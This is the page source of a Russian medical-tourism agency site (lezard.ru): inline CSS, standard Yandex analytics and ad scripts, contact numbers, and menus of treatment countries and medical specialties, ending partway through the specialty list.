.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-9054 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
